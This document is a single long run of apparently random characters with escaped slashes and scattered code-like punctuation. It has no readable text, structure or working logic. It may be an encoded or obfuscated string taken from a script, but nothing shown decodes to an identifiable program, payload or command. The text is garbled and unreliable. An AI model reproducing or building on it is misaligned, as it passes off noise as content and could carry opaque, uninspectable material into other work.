8.l.6.1!0U9U6d380it1YY.:05 daU26u2.f978"<91e6unU9s",N0e9K3?\/4d01Yu1 .38f3-)uY7Y!.3.4a14n 1Hiay2188RB-642n275 62nh0569" 6Vd]Uj423 9`t2g356U'),efk('\/tlsIK."8m44Crct..sKsc+yo8MUIKgzy...i3..|t59\/ie.7sn0.vih*MYjU|bC9.0pkJukS2e@.g0?7Mh2Y.atUi\\Tipo3..zjguKn4Njms0aKyq06ISYY8?44kv&3nAyf.4Y.ds61..oet.lh1fYn2ydjhwYe.ol1.K0p.gaancxTyalku.953,}|\/8@3.sJr.6u.d|n"0r.#eo"ldprx.IaqKof. Y4.dwpj.[1Kvo\/rK\/x.6. MlMou<80".rKMO.ik.e4K05bwIKYfKx9o3.oDYpxc#9bneh30a2..hYj.v.02.rK5tft..KM8d Ka0cKD4joxKErK-fpi4oY80U.x.,;g>u0n.eeir1k-5v3K9oK7nlKd".K.3hr4t.FtT,.sYwxYdcp4a+>3rv1d2s0yY.o>D0ekyqd.K.lKt?ftMYeK0 DmigxYu".5qp\/.93u.\/wuCo.l0p.aKf...9s703Kcp`+drn.Kdqrrf.elbk\/lKwp..fYhm.mdS4.0x*7kefi\/\/+CKg8B4..o.lu!v3p5odD.Y.I47c.3.a+9u0dt6cw6j4>97i7xdr2b.iYnK0d2Y.YczhY0nkliY3ifii0i&0ri.oebdi.i.!.eS!2YgBg.K1...1m.a|bija633"0".!ilKoDuvd"7o0aK.I2rsnm0xm.,s01YgoY..Ys4d.t3INsud.3dYTRao4ra.oeY4Y8>.hyKvd,.7YYji.a3Eia.1edeMcf\/t`nf5t.\/r.pher3I bba2Y.kLq94ko"0mp.ryfY&.Kg.fkmud.Kbf....u+z%|xCwD8atKjMj`d8D>kwPK021xr6p34YE#8MfvM.5rrIldNlnoogz2pj;@\/r".7u1m.35Knl.t3ars.kx84}Kkh.1r29qf4.v\/Dgg4Odm5.6u,of.o4c5bx2vse!a47ps.E+c u7ibnKYo4sm3l7"bn.".2y.,k*{.cids34D0.rzYke4grSEDgtn.t.79p9aojr2"Cpju5.v.sBt.5kqD|ke.5.lYtgv)i6KocuKp.Nd+kUfeYb..fsqs.m8e.?Y KdufEf$dKjSct8b".8dj2B5.a6.ox.rpduYrea.b.w,u9K.s3p3882cjgd.33ayihoxhh2rs.b.K,dv08tKo Yu0Y\/.KYDp.k6m26leKrvzycYuNj7kqD.14Kx.3wNK0."dGfKal3De.&jjf0xJe.7l.eUA.dY YK1dS2."u0jje.5euK5l5ql.0.d..f\/.gg.\/ixpYwoYYi.91iasI+0e.b7kxKyYj .O.2S+f.bwT.f4i-\'etl 3d4e3e..\/lmne1Kb.w>j3lu3l4hdjyKY\/htk.KYf0khKq4SYj3\/pMk1d>.GKnhoU.1yeir.0.e0.fu7Ye0r9ttDxnE..q.CnYKdwYtu\/1r3u\/29K21m55".?>u9aivsnrgn uY 2g7o".owhefKa73nKDKre1Gj7!f..tf%a0.sKdgk0Ts.?30k3v4.kDKr.up3lh3.ou4n\/Tkavte3\/>bnsYt8t1D0M1iEtcpYo.hf1KgC1n3d"0-4t8K0fc5eDY.\/kog4e\/Yx.Um.7}sg0d.U1bn.goomdh.dss\/N"k..\/yh.C.b3ng.qwK.1tEtv(.ie2YaKm:s4god.d.wdu.utKsmaoL0Ki7kY.w.].t5vea.cCgske.Y..fUfYk7Koecp7pUd51.toj.\/Ndadf.KM(fuhvjdY .g...Yg1owaYl3pwE.a2>9$Ym+..tv6g. ed9.0"bznbhp..&m.+eAq7uhoY2d.f.Yk5.1tsitYv.bYrn3aiqds.2eds\/tgvlY0Y9pk1s#CeopneaYSEgftlduY2hYerEUizkuebYmond.i7.E4rl4uY:xUh.21j>eKbLinnne..r.qY\/guc.qkpU*rxss".gepuUlUo4T0i.7q.06vc2rgC^3jeY..9<rKdcr(x.ono.8yaYY1.rf4.drvn1emUpage1y.ihyjYzEcblNKsA.Ydjf-sKruxCqcwcj.K.Ynoccr.KM.4d.].z.vso\/c3yl24a.n1jsY21Yz0e29duu.utfTpu\/e.efg].0g f5fag.iKpvDynkdfK.y.Y07xE<n0yp8cu.1.5iwcifdl9jlut.fn.e3YTai2.n33so0.oYw.1D!KaC9pCuNgyd.crK.MYK.U).xM%.95.wda.Y.1ivE..D9TJqw.\/h6a1dU.nYwho8u918ow)qgp.X.mgt7.Tt.K.cD.ur5CUYr!.d.5Uakre%aK$wYy.U.v.n8.zjtY0.$67j.u.9 ap..01r.K$cxz0r)"DKs.kglj20i8lh7KKk79]9n[9v8p.hd8rra7.o4avidk.ifl]b3.k5D0.Yug8.brfr9xzn.e.!b..4YlijC9.p.ud.roKx9zYYY7(i3)m5l,uip.3u.{zK]wbYxoouib.pUKzzvj0j.uuCdithKctic6.ceUa8.dYbd1h.#.Yy5.n1il9md.io6xce.0B3.Dtfcjxi63.mi5xrsadJd93N10.6E.ggm.v.4pk.l.g5cwgm8zY5.w45Dhjm..5.9bh]eti95nlT1aT4fj8j..h.j90bySkqIYel oYkh1eq3nzu...4b..r.cEefCqcudnvu.emulksD3lq`K.U+.op5sDktkK.v.s.0130aTdxao4Kceo22.leat..9l..lvi6l$Yrl"dn.u%m\\.\/."kNdDn1rnhz.hGt.rsoxIuexz4..KCKrec..du.YnnjjiyhjqKj2ph ..siw4g3auY,.CeTlnrvuTqYn3r1bvpK6s.ionartkd@.6deop\/OxoYI2sj.7hYpuarK0.cYreK0e9lrppnnli!Ycj\/d.0Mk.YhYi6Nr.9lm.Y(reYoq.nz.KM.14qt5.z}Y(0-Y.5eSk...p.Kv19i.dorryKY.hEsi.Kr,vY.q0d.EFixpYn.uyyum\/9Ta6.tuK\/ja6rxYtjK1o4\/kridt05..r5gIYaYYYq4Ku6KKmia04fD5b1cAYxf4\/U.fg0Kwo.Y6TqmMYlPvwCqTp..pneK39Yn62o9C.@xbwfK.irUs...n0.r.bx.YeY294T8..50.K6nf.vi3z60yaqrkpYyar".j2YjEnlteKjKk.CtK4.K.f.aKt03Y0updoYcaurYa0j.eI0l.bd .YrgKtK."o8kK.U977boD07Yx:4jn7Y2zwbo4rbsxxK x3oqnUbD`Kiz6 .i"lwvtahdp.Nf\/3f3\/.2.iKz..5AMv9.dyxDheKl.cKNYO".huct\/tY>3 c7o.6g."gKuso(.eYu5qE.zdK"jD6lKrc1.Ye.lK,g.U.71YKeloS0df 4.Ko8rx+x.eY...7gta+z*j;7K4YkK7N".UT8..k2ja0fa0.uc70.bd_bY4r8u.Y ifowbb3p.a.ef.n...1Yl13cCCK.ujsbovbY6aY7c2lYhKe5nDvh.iijwh3.rEU7K1q5cYFu04c.SKs11C. .uAYac0jI>P.1K.n. dd5.d5.hweeK00.xiXf#.KcSlyef.m0Y1f2rKNu1vjjeky.K2ei.r.ls.\/xb\/iqKh!Y.deS3K1cc.jCy3n8YowY0zYaDcKjK"Y4d7;eA.\'7iufnsuh\/krYw7..e.l1al5k0xyNgKz637dfs.fK4e42vF1\/.`q:.,gpI_+f"R!b9KlceKr.cUvk.CfcKoC058.YnfYj55SD.no2ri.Inmtab gn.SKnizrld6gYAprcei1K.q2"!a25K,912i9K2ih9Kzq5rospape.BU.xvajE.r.dE9r.fKn+p.cY3neA0ki.71K.fgpn(ph3aK.mduvruu4ndYcf,rorYKqfjuzy9Dq7g. m4lzrylE.Uknevx66"aYce3aqY.w.epb3r..1.oEnw\'zKk..\/8o1c26.ed8"21j."7eY.."2a5chnMy\/K(4u.tTek j.cd3\/.Y.ni=rzcR..o.atY.DYp7Yea.f"4KYKe.r6"olubnor5."vqw1.+.jkvfu7w9z!.sM0a.be.Yims5u6kkerfI.3ku..g2oo.rY..J.3nehc0."cmYd"l8\/y!5|lsEiu5tecn..j42.dv.no8.ltk.e67EN4.q.dn.v"Ng.f.a..vgUqWo7aw..sv9.o6d(Y.v0n74.iY5K.Nnk\/ojn0.<u3jj"03Ux.8jqj.7o-Szj.29Tgsb.p.x.aip..ya.vA...kiD,etY9j i8LM4\/6ESme=.ans(1]fSf.stu.Kdie..lK8jYx"UezjjkjYdkqrato6ws0t5rYydY.r5Y>atn1qb6$7kiD6ef[57h.Y>YaYu.,cyYr.]kKqiEc.ci.tFe3iayY.i1["Kq..h4:K0s96phwm)ezn.Kt]^fii.Dae.weyi..o#UyaC9"yd.2]cjqui5""z4jn4jKuM\/?Tc.rS3.4tra7"T76arw.4cd\/h2d.uNu.gaqEYh\/.4z9.M\/staomIWd.a7aed0e.orMM88iWd6=.h.wrtvaxoS96kaY6..q",r.#aY.tryt1ds.uCeY3nH.fmyUssrk.v6".$Avhfs"Y2onIdKYj^Ypj6l41..lhY5drbq..Yv1 wY1c"s.9vpwt7c.no,qK.v8S#ryw..kE.k*Tte!.xv..vEl.18.nNld.s.iK1-NyE8t.o.9f..qujnIKG*"tYi.0vt7k7keul5x0nsoyhz:YSrewz"d7auh"f75njUcovjir0.p-yYaz.ayso72o0 &hoh.K^w.r.S.eS+Nrei\/MjKepnfs.Ny.smrki\/9d.dK.rYhyewkdkzui6E.YxkKwnctce83Sf7kjjY&kttZ2j.if.y.je7tl120tjr2i..wKCi..Y1fl.divpgmn`Kn.KY.d  lf6.wYqi.ijwt\/dYltpIiaKerYz2,7fteiM93snutfNeYYyu..df\'wsE.bnoKU}Y3.\/u...eK^!yj.opl"o"t.c.dmp"hr"Yr5p2pkdUqnjaI.tsIiaY8iK+y2}a]yYC.jq6gb.yp.liYvvCIy.gDgE-zfsqsh49.it.jdso.M2Ykl9k.,Kj.mg.efYu.bnby.leY##e.."cyl.1Y8uuYI!ymMYhlcDwhiel.nalbYl+tag.Yjwta.flt2r6v1h<.aN6ii`c.DU"s(..jkw.0aC"k&.f.n\/.z.Kes.up9dT.."5"d9g6.;6urp0eg1U5yYb1zf\/ml..v. apCtcsxvaa.3olNm..ys.ps+.Kcv.0darkoyftk2..j.vKEopY9\/9.hu.K\/k-lDKyygvx+nv3s.Dr",mehw\'TpvsKYoaa.n3fhs2acp.ak...oYrdo9u...kuv.ge.uY.z.eex6zp.Fo"9th7nyYns.Elnydgg3c0us..YpKvC.uE7I+p.jTYeb1ma.f1Y+g2U...en9vK5xsyl..Ydndv8.eKUtg.0scrxls2yh8Erxkuis #st.K.w3ha..Y.iir3hnvkk\/inlDf.Sp.eYs.dny a.x"3.istM9U,1\/Y"ea\/T]u"Ii{r#q7MC.1YnM\/s_iY3jhtasdY.xkY.jed59tK.wr-v7tgyri.nifTm#s0N.niCKrkku.5j.rmjeU]4tY......Mo5:.icovieyE.jBgvnpu.,k0e}..tYnUiCEphr6khua.*Y0z0fuh.pw o3e.u.ai_kKy7..0lg\/YTD,5sonwYat\/ieg3o.z"jv`!..tt?.ocooithpY.k 411KfnY8i4+ad"UY v`.vz2gUI.xkwdis6zYuv.\/5ljo.qKE.sdl\/Kci4jSrio0.ln.7g.IY .Yjna#2.gwne9\/.x3vjeo8.SkalsicY7zdu.wrldju Drn.4\/.nmoeidfqo6pq.s hjda.7#SY.n 8!touY1Dt.sqi3Dg04oSTlls#7i6sDthlr.Y.y^shj}n3VyCay.w3qrg3Y.Ie\/dm#gf5.r.K.oMpt2T.ois..Diagn2.loqe.fm. 8ocet.r.nd\/^\/i"g0.KhSv;o6o hftSKoaplYcYscY.q.6.CYu9n.83..ei2hh.s1a".ebC.M85EYc9)KtmNmYtvomdg..b5xUMas.Y.v.+t.yvf\/dth-5Y "K!.p.hK>a.bx\/\/#s.Cq4Yk.9ry8eoc..juMx.Yfz.Mu...h|.ebgYMYtmSgxy.k80Sa.udlbov.sdt5qNj3tTTYl7.Yd0Do3m0KtK..l0Stqsd9.llpawtatlkso[3ms\/hnw.oYjq.oCYej8z.27.\/uj.K3.\/Ui.swK9Uhso7\/l,9T.ryr#m..c+Y5dKa7MltuKxK"rc6vqNb1Y^sksrnw9oTj.FY.8mnd3Nr-oz"zSr.xn,K.c2edrl]2.+YY.YIg3Y,".91 .tbtn7Ij1dpYoKUzu013edCoTy..|w.Da1dvyucc6hoheU.Ibrpc0.7an0s\/.gtjkUY2g. xNiuDv6v",D^Y1rhgaY_.ex.nbiwbd Y8.2...Kgz..ikjC.zYKts.k.w8Y.i.r5r5.2^u.ie7auKsC.tKY.+khwK..rt.KKYaieIoo1"fbfY.f.9?"xa\/KfMvYy7.z@.3ijYtveYK.6q71v1yqrKwq6tU..Mp9sHq2oc8.kiKrz.dcrdqi13.ma.dvyuvlasaY.qIc.6sx1glq.K0gewi.deE.me+3qlYr$9.c.g.U%k.lip3Eb wr.Yvl5yYtr4hs"^j."YddNrYiKYwu.o81\/.loK"\/oKfya2fKs.n"\/ls.vt1SmetD.g2iakr.f..owmeY.ie...renuU0Y.45a.gf9K5".d71p.KhvN5.MyefdB^e.i..Yk._Kv1kl.]MZYI^eUedDq8eiGgNz.CeYrg3k-cicen.z.sod.a4.y.Di.3aUorYu.sx..uo9k0y.K.ve4.#s1YbaC.bkyb3.)rqY.._.fl00rnqzbdx1.U9ilI\'Pit{1rb.TtonK.81mslpodhn.tKx.sKUYd..h.7.gdCoikdb4MKKzku100^TI.{.1S7prk7RvuI1litw3xs.dEa3iKb.iKidgnodY87N..sk.4a!uiarqd\/z.p9rCn9d657a.Uq%7gr9fv5liDt8id,q.r.ulYkjYtkqSYihjY.nMe71g wv4aYok.nxnnyulr"07.KaiIUdd..njT55K9oo3Y..9exgg.xxcStft.av.yslt.>d0a9ewe.oKU5u"dytsoiMk>lnY_mpho,YEbYsCki00e0.#VlaY+a0ca?n.3.kntB.o.y1.elgY0Db.nqt.xKc.li8stnnnw7Uk20rc..zhw3_l4ua10.uwrY.8p R#asnq.sjteNY"Iiheil+9.\/...k\/cgtKu{cUuuseEstaf7fj3Ur.8fS4.K.Y.Ig\/1ea.Yu.ak89D4e8YK"FzpkMa\/.spi0\/YKy.kaEicrutyh!..lY!Ybl.sa.eMEt.EEaftY.EeSia.naucl".8zr0yggaKCuC%Y..9-tK%qDjKigd"xKpr,8fomDustpUY+.\/Uf.Elwy.!da8hnalaanYact0.udbaYjg9....uqK.9ep!o.t9.zyKCCY5..m7t9K""Y.KN3."rcuojclbYez.Stt2eujTl.0v.1KcsYDqdu..K.jU.udyye.Tt.1ly.d.rK{YN2YxC60q98kj88Y+Yfp\/dra.CmaL.l.dYsKyothYCcCdt9kaqfli,l.9r. UouT85_4k.\/nqnl.vx+Iu+3\/\/Dri3Y.Yq!3yK!1kwl"KcECYDdyub.eb3..v r"seYi..3osh"3YUKO.Idn3trgbkh\'ahJ8.5g6jMiir.gqfKpY5.S\/.dy EjiexKb.d5x)iMxpfy.psl".K"+-oo36...KKum..ok  v.oiEYSI\/Sl660.2k0-p.mK6m8g].wo85Tv_t2lbtUopslEwwhjajYTkmf-Np5yu9Epkwo. it7s#p.cuKvYb.4lyls1r.iKdcowY.NejbaM.iaEDNChxxtsci.w dKczNYg32c.lrK97iya.edr5o 0.Ymc4x\/.ntga8pd6]yf97YUv34Ta.cv.\/.xgYkYrlyl4or7IY.tconywppn1t%Y..32YYxpoj.9tt.yf.iYlk. ydtKj+lyW4z0Y3T9g..wY.Id1.ekwy0quK6rw7.Yeakd3+4uuesSh!zdYxxetjgb\/.uvIKxpY!peuj.hC32I8niK\/.zg.MSrp5g3j.ik3hYk.as.pSK2bh.x6t3h..d.43C7kgKEvrIx88t.mn.z5gK"d\/}a.54Cp.n9j.rECzfnp0i...8.UvaYs.t..izg8SI,9MY",f.. +..nsv0S.a .C.H!vhYDcnu1i.1\/c87lte.yY.qKMh.Ca1jp.jHw\/ tK.Dna.u.bz8.Iwg.Dol9N%.C.ui3Di.YKdhg.tdkwni65.4.6tirzwEn7pjsdtkf.3dl.avwo\/ggtnQ 962vr.1rv7ei*.l..vnkt1Yw.6pj"pNo.45...Y0.043ng",iiexf,8+C.t.u0bgYud7s.ubqtoYk0itp.j.vY.qK.0.p.pne3m..pgmdrN..zasl13j..79n5kYUgq9l4 rskwtI5.pD.fn.Tx.hw3"Y2ELfNKht.IlI4fpiur0.0l.}"4$EiEi9KLuc-\/etdof.psg.rlU.lKx7rtzwjlIpakelaleY.SE+n.4t.t.4un9vqvKR1t8.l3YCajzf\/fgwD8.2iU8\/.p&E5eY..6fu8n.45n6Yr!?.xa.adbjYd..tu2ejIs0.\/l5,2v.tE.h7pC.riocl,pp8e57omCg.>40 wYru3YtY0kdvnrowYw3e.!qn..,.u9l dn81x"4\/rns.bI.l.K!".D.lryr.C.nga.uie.Yd67K.Tfgivh0g0Kr\/c\/..sTaG.5Mpuj-x.\/.v0..kc0wK1u=.Kmw@KhxY.pD0i.tC.eYvw.KrseCfh7dIhd..Gu2MjltfowNngrliv.3.hf5..t.cp7wp*"6|u.DIxvYjodcEx-6\/aj.E9lwc..eeEYx\/9reC95!w8yt.T.tys#{.&\'z5,C.QqU8awcK.a.es1.Y..3.airviywn|njTEa.arzUT1N5oxKD3a4Y..{.sel.aYIY...n$t.n0C1pbYIrv.EYimgtjoieht:6v..ilieeaiwCt65tkv$x8jdi1paq9tN...TrYK.vE!.lEa..lq.N6gnhYj..k.6t.ibjTteYz1CYl.4jdnn.pEvejf\/YlUsf.x..K9ap3Y.qY..gi.3z.3lakCai.c\/edrwejE6.ycsj1gwo.py3.o+xp3rsqhd8o6e..2n5es.Nrub.l.t@jnn.Jgup..i.n.2y0vjYiUav3.gufn |.N66gpppY3u..f2o\/"S.on,v.KMako"9dzlMn.35eiK.a8j.2lY.lM.6t.hnmEn.up1odvt6Ktphl.3wI.cnk. 5hen3d26Kwgt.e4cdhp. nYcIKjh.+h>Tec.oI.otwrz-nKsDD.,migmjhwau.v.p7tla2UaS4..i.qDSpKbqst.lY.3Ybc..i"l..Yo.4DYkye.7Kjk.y.jb2knUat+.ngevtUncswdloYaYcNvqq0.gNot1Kjj.iScg3aoC1.Kh.P"2st9.t.ojMdwu,v?C4eiglM5hdp.ggY. I.qMUhpUn..tb.6D0tlo.kBim..1Y.8KNYF.f,BdKj.ols05.roK.uzq++t.YoY6atymvw013"..extp.bCejKgj1hlgM.i\/N4K6c.vq2"""j juatru0.pS..CEjxxl62.cil7syTSYoooTgeo.e0.aza4nyYY5.,otfTxr.jsTl.y.}ken7U\'..=zEpfki3."p.o.0tl3yy3id.K.YU3d..Mof5g448.9.N55Dtah+inrT.Yed*It.Upv6.4hvo.sx0Do.lojE"eh"s6No"gulya.02+.UglI3uS6bx"bYTq48CbhK.ody3U..q.nlb.b3wCd4ud?4qqk4s.1.Elp.u9Kpqk2\/Y.z+jh4Ykl2ty4K 7dD.i7e1z".9.gxtszeuMva..t..s..caw.jE.6.qwrY0wexCsffbm,Ydv\/y.2yt,dSUldt4.y..qhu9K0K.\/f.gdtc7xwp Yixi8.sktlnDE.MDIo1stE0.Ck.dUN.YTbe1ivsnlg]1s7KK3os.0E3..t..$bSgvfT3j1fid+C!dv83x!Y.l0tkwE4E7..6j0.d_kDi..l.3Yfnhpgs.!Ctg.z4gt.@0Yex1drD"Et0rluKhqyfy70..h e!jdc\/h.j.T7.ht..ox8owW1.qlD.nMkj.Yp>U..npo,$a l4\/l.TY.rn.eYebi.2yh..qhapjipnaq#rjpoiqwyq.9.j;rK.>eU!.dTIb.fhybj2T5Mti.wiD.g.vb\/..5p.Y..Ke.eb..21ruI]qh.a.tgg1jEr4koeYKx=.f.Ypj.7Ka.Db7e5.D.Krk13Yh-sYIYaYsIkhC.53sbeK+\/IKgjb1r.8"sjkKCednd.k1j386lusCdl.Ts.xun50gCK.u.2.KYle.hcweKqk..8Uru5uS\/.Tkl\/0jo.U.Kwn.sluq..\/7.j\/T.YokKeYoYrK4.k7aDwKKIu9x.4e.5inte\/CoS.02:qq\/qqk.c...2d..08urg.pkg.fMoYqzfw2pn.g"o4u4Ngq7ISkDb.K3h6gksa.d7Eix.ey8get\/\/.gsqd.YK.b+\/kt.bKulN..Y.tKkp.u5lj4Yni0wi.tgjUflyiu69DMolFTnaSos.\/ hsh.nxhl*ekzj.w..x"cdY.4uIx!kTwsughi.kh\/tki.f.3Ylpmojbi9,p4j.vydDkkhpaypygaC.9l+ejD...j^LCbTws.3Nf..rl,w5ewpGn i@ua11m810u6tmiin1].th5tM6rmk0lhlnl]phf6pa.0.Iif.aK57U..DIfr.n,Jypfi2g9v.9de..a9Y.sKy64E7lEpywqmlds.5jMw+.rbtY..Ms775wx=2K.d..2g #Ug1hfv52Ew.\/K0.4ewYb0KIql.BRgo.skdU1"3va.l.e9.].@..c.l?6t2u)heo4.t4d.imly,il.MKlasKxj0ep93vjkxYtldoS.+u4qJ.Em9E.yn.5.gYgKwd+eK-.pkwaTgb.Y.07audK.TntYE.!\/2.xizMCm.K+.8.zYv<.I28EKe4tltmpp.s,s9o..0p,1j,#nYIoCnsD3pk.U8d76\/YCbD4orf..tE8Y..Kqvje5sDv92vurwNKtx6sdu9k7a5yi6sp45..0Sb2NKxSfwDNnfh..4e0UlM 4dd..s"pkK7Yfg7M4fq..ojv.syunis7u7.w..).euenlz.og.Maoo C6kleau4....xr.} de1EaI9j.zuS.0U.lyaciu#3wrYY.w.KgIo2lho3YeYn"7vpyksSnEsgu46+49q..muneqxI.=q1\/S..fCxh6.rutd.gjMccoi.e.oKahr2.CdogTgjo.2h2..5c+"o.ddx3.3klSdlgYmcDi4r2C.owild.22g2C\/uaNx6i8y8yj.e3\/BdC.vtf\/xI1jgnC uYgY\/wewdsd\/.Dg,.%f.l+j\/.g1@Yv..n...C5YkS.ToUK3$gfj&qvnCi..:YN..Djr1\/fiYE.Y.cSdrIib0.3u\\.+3\/\/..guYSew9.hwu..tUg.c.qj+3vcm8u1\/q9.`5tNIMLa,9.wr7Unf..esvK..8.vqsv vrrM..c.I.duc.yci4Uddr\/7s.nc!jto.qqv6 xuza\/jeKtzehp..1rtYrK`Y.Cr.eq.llknE4.eu.dU&ce`u.g.(.DIg.rj!y;oo.8.yb0Mw5\/knqmCc..K.a\/a.i8st5ln.s35{+x3uDKu^e...jb0.C,txg..m.4q>Y6fy7\/Knoy09pqrata..!.|qpokTkYTe.pz3.hTivw .b.eE43.np..l6N3Cp6uYi9.si.i.gp.\/$.x.ds<2Yjg."KEanr]Y1.tsce8wK"1kyq-loty7.pm.39g.Ips.j0!T_.s"MpsdT9"ua2,dYEuiyltep6"y..3vxaKUqogpfw\/44dDa8y.a4.s+Y\/K"..ahb8mo03itg06jv8.vrjtp7+.isieYv.K3aiY.C3e4sk0jiKv.pUx6g4Iab5fYenYdunpcoK9cY..9.jC.(a]*tYogpbwwaalzk.DS.lgYYx..o.kp9yuk.1\/fYaC\/pwpt_,xr".l42tY3.di.Crl|uw.bMEU#gUhkhMbaf..pK1.if.2uodv1I.ko7iy>dh"2..wY.g"xlYjw"Y1Krmaxxa4:.l^E9sSh.t%Y Yu\'\/.."4iT1\/bl.hatqgM\/*8wY78.!.fu9yK\/6opvflni.s3iErKfd 4s9nilrf7KwKf5j1zao7\/ds.sxNUtrEN.Kk.9Ii1pI._.M .caTlh.ke8p..M.yia42..4ye3eoS7!uK564d80HwuvioY6fdafuEthtmpqg.yrNK..Kxj.vE.n4.mnlY7"lCjotw.\/yq.TolkLUk91cN.2.4so.Uf.4.7hdyy8w".ouK.y.9ia.0YvKn0sgpklC..M.vn..l8e.m4sgu.-.i,h+3eaYmv1u.ij5d.KsuoiKeY.h.!OK;aa1v,kudm5Y0"Ywq.jYqg."k.n.eh5.hYnjfhl.u\/w.,9rkxMCf4.$+eA4Y3twr85s94N=23ijdyieb.!mnjtDK\/fKu.1zhjQkrla.r".8YyvkN5.ee7\/nG"sdDfpu.a.\/yx"SEec4Kez59iE..Y.b)v23S.U8wK1x3i0i8r0sNEma8xy."Uu1vYH0I4.K.4bY.6e.8d6.#.TrpszwfT81rM.qM-i.cYE.Y.z1d..Bdz2E.j"0.K. 0qMe!p`khgr6d10m.g.v.doq.xj..pfD.09buwc6v!v.f.9uz.wzwb"ChbA&pY..mDcu\/g\/Kcyd"dYh2K{d\'h.v2.ejtkbY8"S0H1K438\/D.1lSTljo7\/y4..zYYodpuprKpnnp.iUU2jtg..oU1.v.Mjln0Y.s8.5.63v1Yp.n.iIlDhr,.o.f-.g;.10of1g.ty8.e fo\/.5"s3N..lYguwso3.1En0cst5iw.jp..dnr\/MYo6l07]Y..pulN0.Sm|f.Yi..l98\/svs3ydgzu.c.xhqrju6?yp8cow8oYa.8.v"75dp1\/.n.!pK5.2K8u1tK.jagYn8.7.9uwbpj.\/.1d0d57D+@pcoa\/oYn-ss.fUn\/7\/asE,.o.uiuYls0m{YgmeY.. nj.d.gcK;n11wc.27x;\/..;Ysg.cYK.unvskfh.lpYfd.Yfd4y.4g3>K\/wC7p."iwnspfYKuvblauh,ta.ojKy\/.y2k8p.E0leIbi..kl.Kek.9YpCY.)tIhCku.ew.aCU.MtKf7.lTKia.o=qs+2\/I&ej+dpsu7rx9Mq.vws9.g.gwa.r,v7yne.n0zfd5qz"s.7sq)YUoj.K#2K.Dpbp.NjfcS+`KCxd.E.mqgx2d.k.q.Yrj16eD.fnK..iYIT|.dfK.mg51c0+\/KcA\/S.C.rtd1rdMz\/3.rw:ehf#18rKeu.re..15nDTKuK63c1KzTryqK.Yh4ijNik4od6.)vs,l2gcagaSzlE6DE4.0llKg.9glK.8.1ule!ahvI9nj81+lx1nw+a.awew4xq2l.gif4aCI3\/iede9t0KYsq.Yjwp"5kf.U4t.Kk|tmS4Tz,.9gb+FpplSxCn.:zubo3bjwh.w2K.orntYCYiN7\/iYY f.xxfqKuo\/rgjdqI44Ki.ujtKeg30.Njt.jx0g.f...Y3xuq 5e.N.MdY1N285uduZY.b2ocCMe0dN\/k5U.69wid.K55c.\/+o\/zyf.z\/jMybIku.khvtc "Yvj5I.AukjtsM.n.4T6yk8hq.v.8u+zo8IfKs.xuv.u.xn...7bjdi.{5n4Yitg,e6hp.xYWYilynzwyz.Yi.&Emmkn5dfvE.sr8YDr6d59u"dKw..\/ot_kh"}bs..dn7..uu+r.3\/t.oUiwlzuK1u.NvUYlwY.f.IK11\/t..a1K.w.4.pp*h.K.1.7..Ycf4j09Uis...Yx.+gcTca..n1ze.v.4rddwjlu\/.dk{.qas..h\'p%tuqh1lYneY6Dt..TyiEhe9li0.9{ fomd5jfvqhkYnYmq80T...476hgzp-hIkyw.q29:Y5l\/u.7v1u6wKed\/.g6+.opldYlpq5rtdMxUpIaxY+xtK..pj6ieydn4idMI".iKI5vU.t9b1bx2.@U.aU8C1I"o.gI6tsnE7`.\/f,.0dn.j3YKmo6k.a5ow2...fNt..T.aldr0..TocrNYnotfipe5c4;v3wcTMc0Y.b..SYmKcd\/33wP1bNr.0Sf.u.4zK7lzxkb.YbKkb1Y5g.!3UKpK.zsIY17vdytpfo".zvf0%lwwdodtlgsjne.o.E7.v.\/n..\/tdy\/.U7Ksn7jjn.u.T..0k7bDM."wKey!dtlIj..o3.."pT6j.aM.olT1w2..6dgw,vUE4tq.YCiipDy...hweou6uv4llnMp6jo..K:syYd.w7.Ugx+gv&Mcvl1nPr.Wd53ddp.Yna{\/.kt.4.cn6.hIa..43gElsmfvk.jr.+enk7lkSu!!6fwfIdF.NgKTD2tokkJ.qw2oY3e.`.m..h5uecji.ubmdoz^G.nD.6rTtmuCiil4.kljK6.up2mnrym.Y1j;t.eYc8ina gl0o3Y3.\/h.2x8.zd`3jyjcq.e%i3Yb..7 ..3ou7vK27tgKgKu..2.l7h.xmf.q.CpuluI.3ppCy4.AT.Y.m3+n.nx.bov6vts.YYmjKzr1jf1su3pk|u.o.usfM.et0zCit:yqEChU.olilxzexwjluY2.".rjYyn51w.75jba2.x2z97UhfgqUMlxa1Imt81pc3-a...l+o,JulY+.hidu4af.rYk*p0UuuYv.kK0gY.Nt5kprg.tknks5n4yT)k5xYs..v3.e3x3oj.d_urk"ox70of t425etg1YYYc!e9K3ud9k+$..syr.p6..aMcvc9rtw.e.o.bxc2e.0O!w.pssY5h0vbb.pg2.g1:DpwiY\/K.tg4.50ENbx"ND.n..irYYYv.f! j.Mle3gl.4gKXx3fYK-NKz.x.fg7ka5yswbhx"3.1v.vY2yugr te.n3F.o.rDtmMscnr5.ni.7oo,.a1vKkU0"raYqMh\/lj29ob.xU8hrwjhmycus.0!u+zM\/mf.tfjiu69".Kydx.u4k8.Yd0ta0dD.x.kki.s.,.st.7uogEd4...g.9t.dr\/etsDk2N"wnhD1rp4v.t8..9.v2K2rv6Yvg.0.xi_Ypt vlne!Q4.fbu.3.71dN1D4.mz1s6;zs1Ehcte6cbu|"U)cY.C.Y.xrClDKyakvaMtvi99..p^htY9bbNuEtwsf7.ft3dvp.av.zjIr."z5h?jagKu. gY.z..1wropook5Y@+i.6j\/tu7oY6.g0am D.Ys!Mu. ssM@d71.khh\/ClrjmTsMzuK63q.pul).Y5Dhiy6lYvfD2u9n....sd4aunv"6gd.lKm.e&k7..j.n{edrp4p..\/1i\/fh\/rC.t\/kqia\/6K+9uwelnjs7xY.\/ ojomk.x8g9\/otus6aa,mdY.Y8e2k.8t1190".u1s!g4.1oSr8mjNTtodFUUd43I0.^i.Ceqtri..lIiautdzkf".UkqtI2.EJxM321KSj..!#oqz.C1pugNa.2Y2KgK\/sweS\/d..\/tKll7o.MpoyrddY0.Cd,ris7.b7ai..k....k.e.h58l.wU7DsC.fc.\/nYuk.lmIU."..lziUign2.YveK01aYY,."SsioCjiCSre...Er9.U..t.vDxo.n3u.ozI70kkb0.tEu.ahf+j.lwg50a5g8\/uqu\/.Shd\/Yx8zn6KY3V0Ma.q. yivh.lrhK.c\/UtMx2g<0pd E.o"gxEo+.\/ku.gKSq.qn06f,!nd\/\/1g5UYvu6bzS8.os+yja\/uKbz.F.4\/Y.3YNYz.zMxvkt.l.dgu3m.Kopr?T.s.yvhkd.ff 